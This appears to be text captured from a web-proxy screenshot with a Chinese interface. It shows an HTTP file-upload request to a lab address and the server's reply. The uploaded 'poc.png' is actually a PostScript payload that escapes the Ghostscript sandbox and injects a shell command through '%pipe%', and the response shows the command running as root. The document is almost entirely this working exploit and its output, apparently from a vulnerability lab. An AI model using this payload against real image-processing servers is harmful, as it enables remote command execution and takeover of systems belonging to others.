 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.214.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331114540028326551992702503634
8 Content-Length: 442
9 Origin: http://192.168.214.130:8080
10 Connection: close
11 Referer: http://192.168.214.130:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------331114540028326551992702503634
15 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
16 Content-Type: image/png
17
18 %!PS
19 userdict /setpagedevice undef
20 save
21 legal
22 { null restore } stopped { pop } if
23 { legal } stopped { pop } if
24 restore
25 mark /OutputFile (%pipe%id > /tmp/success && cat /tmp/success)
搜索... 0匹配
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Host: 192.168.214.130:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: uid=0(root) gid=0(root) groups=0(root)
8
搜索... 0匹配